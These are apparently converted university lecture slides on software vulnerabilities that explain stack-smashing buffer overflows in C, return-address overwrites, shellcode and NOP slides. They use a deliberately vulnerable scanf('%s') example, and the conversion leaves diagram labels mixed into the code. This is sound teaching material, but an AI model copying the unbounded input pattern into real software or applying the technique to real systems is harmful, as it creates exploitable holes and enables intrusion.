#### **Software Vulnerabilities and Exploits**

Brad Karp UCL Computer Science



CS GZ03 / M030 4th December 2017

# **Imperfect Software**

- To be useful, software must process input
	- From files, network connections, keyboard…
- Programmer typically intends his code to manipulate input in particular way
	- e.g., parse HTTP request, retrieve matching content, return it to requestor
- Programs are complex, and often include subtle bugs unforeseen by the programmer
- Fundamentally hard to prevent all programmer error
	- Design itself may use flawed logic
	- Even formal reasoning may not capture all ways in which program may deviate from desired behavior
	- Remember: security is a negative goal…

# **Imperfect Software (2)**

- Even if logic correct, implementation may vary from programmer intent
- C and C++ particularly dangerous
	- Allow arbitrary manipulation of pointers
	- Require programmer-directed allocation and freeing of memory
	- Don't provide memory safety; very difficult to reason about which portions of memory a line of C changes
	- Offer high performance, so extremely prevalent, especially in network servers and OSes
- Java offers memory safety, but not a panacea
	- JRE written in (many thousands of lines of) C!

#### **Software Vulnerabilities and Exploits**

- Vulnerability: broadly speaking, input-dependent bug that can cause program to complete operations that deviate from programmer's intent
- Exploit: input that, when presented to program,<br>triggers a particular vulnerability
- Attacker can use exploit to execute operations without authorization on vulnerable host
- Vulnerable program executes with some privilege level
	- Many network servers execute as superuser
	- Users run applications with their own user ID
	- Result: great opportunity for exploits to do harm

#### **Software Vulnerabilities and Exploits**

• Vulnerability: broadly speaking, input-dependent bug that can cause program to complete operations that deviate from programmer's intent

Foday: vulnerabilities in C programs that **allow an**<br>attacker to execute his own arhitrary code within the vulnerable program Today: vulnerabilities in C programs that **allow an attacker to execute his own arbitrary code** 

- Vulnerable program executes with some privilege level
	- Many network servers execute as superuser
	- Users run applications with their own user ID
	- Result: great opportunity for exploits to do harm

#### **Buffer Overflows in C: General Idea**

- Buffers (arrays) in C manipulated using pointers
- C allows arbitrary arithmetic on pointers
	- Compiler has no notion of size of object pointed to
	- So programmers must explicitly check in code that pointer remains within intended object
	- But programmers often do not do so; **vulnerability!**
- Buffer overflows used in many exploits:
	- Input long data that runs past end of programmer's buffer, over memory that guides program control flow
	- Enclose code you want executed within data
	- Overwrite control flow info with address of your code!

# **Memory Map of a UNIX Process**



- Text: executable instructions, read-only data; size fixed at compile time
- Data: initialized and uninitialized; grows towards higher addresses
- Stack: LIFO, holds function arguments and local variables; grows toward lower addresses

# **Intel X86 Stack: Stack Frames**

- Region of stack used within C function: stack frame
- Within function, local variables allocated on stack
- SP register: stack pointer, points to top of stack
- BP register: frame pointer (aka base pointer), points to bottom of stack frame of currently executing function

#### **Intel X86 Stack: Calling and Returning from Functions**

• To call function  $f()$ , allocate new stack frame:

– Push arguments, e.g., **f(a, b, c)**

- Push return address: next instruction (IP) in caller
- $-$  Set IP = address of  $f()$ ; jump to callee
- Push saved frame pointer: BP for caller's stack frame
- $-$  Set  $BP = SP$ ; sets frame pointer to start of new frame
- Set SP -= sizeof(locals); allocates local variables
- Upon return from  $f()$ , deallocate stack frame:
	- $-$  Set  $SP$  + = sizeof(locals); deallocates local variables
	- $-$  Set  $BP$  = saved frame pointer from stack; change to caller's stack frame
	- $-$  Set IP = saved return address from stack; return to next instruction in caller

```
void dorequest(int a, int b)
{
   char request[256];
                                                 Increasing memory addresses
                                                  Increasing memory addresses
   scanf("%s", request);
   /* process the request... */
   ...
   return;
}
int main(int argc, char **argv)
{
   while (1) {
        dorequest(17, 38);
        fprintf (log, "completed\n");
   }
}
```

```
void dorequest(int a, int b)
{
   char request[256];
                                                 Increasing memory addresses
                                                  Increasing memory addresses
   scanf("%s", request);
   /* process the request... */
   ...
   return;
}
int main(int argc, char **argv)
{
   while (1) {
        dorequest(17, 38);
        fprintf (log, "completed\n");
   }
}
```


```
void dorequest(int a, int b)
{
   char request[256];
                                               Increasing memory addresses
                                                Increasing memory addresses
   scanf("%s", request);
   /* process the request... */
   ...
   return;
}
                                                     0x63441827 return addr
int main(int argc, char **argv)
                                                                     args
                                                           17{
   while (1) {
        dorequest(17, 38);
                                                          38
      fprintf (log, "completed\n");
                                                                     main()'s
   }
                                                                     stack
}
                                                                     frame
```


```
void dorequest(int a, int b)
{
  char request[256];
  scanf("%s", request);
  /* process the request... */
   ...
  return;
}
int main(int argc, char **argv)
{
  while (1) {
       dorequest(17, 38);
     fprintf (log, "completed\n");
  }
}
```


#### **Stack Smashing Exploits: Basic Idea**

- Return address stored on stack directly influences program control flow
- Stack frame layout: local variables allocated just before return address
- If programmer allocates buffer as local on stack, reads input, and writes it into buffer without checking input fits in buffer:
	- Send input containing shellcode you wish to run
	- Write past end of buffer, and overwrite return address with address of your code within stack buffer
	- When function returns, your code executes!

```
void dorequest(int a, int b)
\left\{ \right.char request[256];
  scanf("%s", request);
  /* process the request... */
   ...
  return;
}
int main(int argc, char **argv)
\{while (1) {
       dorequest(17, 38);
     fprintf (log, "completed\n");
   }
}
```


17

**args**

**saved fp**

**local vars**

**main()'s**

**stack**

**frame**

```
void dorequest(int a, int b)
\{char request[256];
                                                     request
                                             Increasing memory addresses
                                              Increasing memory addresses
  scanf("%s", request);
   /* process the request... */
   ...
  return;
                                                   0x80707336
}
                                                   0x63441827 return addr
int main(int argc, char **argv)
\{17
  while (1) {
        dorequest(17, 38);
                                                        38
      fprintf (log, "completed\n");
   }
}
    malicious
    input shell code
```

```
void dorequest(int a, int b)
\left\{ \right.shell codechar request[256];
                                                       request
                                               Increasing memory addresses
                                               Increasing memory addresses
                                                                    local vars
   scanf("%s", request);
   /* process the request... */
   ...
   return;
                                                                    saved fp
                                                     0x80707336
}
                                                    0x63441827 return addr
int main(int argc, char **argv)
                                                                    args
\{17
   while (1) {
        dorequest(17, 38);
                                                          38
      fprintf (log, "completed\n");
                                                                    main()'s
   }
                                                                    stack
}
    malicious
                                                                    frame
    input shell code
                                                                           18
```

```
void dorequest(int a, int b)
\{shell codechar request[256];
                                                     request
                                              Increasing memory addresses
                                              Increasing memory addresses
                                                                  local vars
  scanf("%s", request);
   /* process the request... */
   ...
  return;
                                                                  saved fp
                                                   0x80707336
}
                                                   0x63441827 return addr
int main(int argc, char **argv)
                                                                  args
\{17
  while (1) {
        dorequest(17, 38);
                                                        38
     fprintf (log, "completed\n");
                                                                  main()'s
   }
                                                                  stack
}
    malicious
                                                                  frame
    input shell code
                                                                         19
```

```
void dorequest(int a, int b)
\{shell codechar request[256];
                                                       request
                                               Increasing memory addresses
                                               Increasing memory addresses
                                                                     local vars
   scanf("%s", request);
   /* process the request... */
   ...
   return;
                                                                     saved fp
}
                                                     0x63441827 return addr
int main(int argc, char **argv)
                                                                     args
\{17
   while (1) {
        dorequest(17, 38);
                                                          38
      \rightarrow fprintf (log, "completed\n");
                                                                     main()'s
   }
                                                                     stack
}
    malicious
                                                                     frame
    input shell code
                                                                           20
```

```
void dorequest(int a, int b)
\{char request[256];
                                                 Increasing memory addresses
                                                 Increasing memory addresses
   scanf("%s", request);
   /* process the request... */
   ...
   return;
}
int main(int argc, char **argv)
\{17
   while (1) {
        dorequest(17, 38);
                                                            38
      \rightarrow fprintf (log, "completed\n");
   }
}
    malicious
    input shell code
```




#### **Designing a Stack Smashing Exploit**

- In our example, attacker had to know:
	- existence of stack-allocated buffer without bounds check in program
	- exact address for start of stack-allocated buffer
	- exact offset of return address beyond buffer start
- Hard to predict these exact values:
	- stack size before call to function containing vulnerability may vary, changing exact buffer address
	- attacker may not know exact buffer size
- Don't need to know either exact value, though!

### **Designing a Stack Smashing Exploit (2)**

- No need to know exact return address:
	- Precede shellcode with NOP slide: long sequence of NOPs (or equivalent instructions)
	- So long as jump into NOP slide, shellcode executes
	- Effect: range of return addresses works
- No need to know exact offset of return address beyond buffer start:
	- Repeat shellcode's address many times in input
	- So long as first instance occurs before return address's location on stack, and enough repeats, will overwrite it

```
void dorequest(int a, int b)
\{char request[256];
  scanf("%s", request);
  /* process the request... */
  ...
  return;
}
int main(int argc, char **argv)
\{while (1) {
      dorequest(17, 38);
     fprintf (log, "completed\n");
  }
}
```


```
void dorequest(int a, int b)
\{char request[256];
                                                     request
                                              Increasing memory addresses
                                              Increasing memory addresses
                                                                  local vars
   scanf("%s", request);
   /* process the request... */
   ...
   return;
                                                                  saved fp
                                                   0x80707336
}
                                                   0x63441827 return addr
int main(int argc, char **argv)
                                                                  args
\{17
   while (1) {
        dorequest(17, 38);
                                                        38
      fprintf (log, "completed\n");
                                                                  main()'s
   }
                                                                  stack
}
malicious
                                                                  frame
input NOP slide shell code
```
26

```
void dorequest(int a, int b)
                                                    NOP slide\{char request[256];
                                              Increasing memory addresses
                                              Increasing memory addresses
                                                                  local vars
   scanf("%s", request);
   /* process the request... */
   ...
   return;
                                                                  saved fp
                                                   0x80707336
}
                                                   0x63441827 return addr
int main(int argc, char **argv)
                                                                  args
\{17
   while (1) {
        dorequest(17, 38);
                                                        38
      fprintf (log, "completed\n");
                                                                   main()'s
   }
                                                                  stack
}
malicious
                                                                   frame
input NOP slide shell code
                                                                         27
```
28

**args**

**saved fp**

**local vars**

